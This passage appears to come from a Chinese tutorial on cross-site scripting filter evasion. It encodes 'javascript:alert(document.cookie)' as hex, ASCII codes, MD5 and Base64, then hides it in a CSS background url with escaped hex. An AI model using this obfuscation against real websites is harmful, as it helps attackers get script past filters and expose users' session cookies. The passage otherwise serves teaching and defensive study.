 SQL_En：
0x6A006100760061007300630072006900700074003A0061006C00650072007400280064006F0 还原
0630075006D0065006E0074002E0063006F006F006B006900650029003B00
Hex：
0x6A6176617363726970743A616C65727428646F63756D656E742E636F6F6B6965293B 还原
Asc：
106 97 118 97 115 99 114 105 112 116 58 97 108 101 114 116 40 100 111 99 117 1 单个还原
MD5_32：
C20874C73DD281D4580C4FD45DBBE24B
MD5_16：
3DD281D4580C4FD4
Base64：
amF2YXNjcmlwdDphbGVydChkb2N1bWVudC5jb29raWUpOw== 解密
Base64
解密Base64：
图 1
选择URL格式的那些字符串，我们在记事本里把“%”替
换为“\”即可，构造好的代码如下：body{background:url
(\6A\61\76\61\73\63\72\69\70\74\3A\61\6C\65\72\74\
28\64\6F\63\75\6D\65\6E\74\2E\63\6F\6F\6B\69\65\29\
3B) }，修改完毕后我们来看下效果，如图2。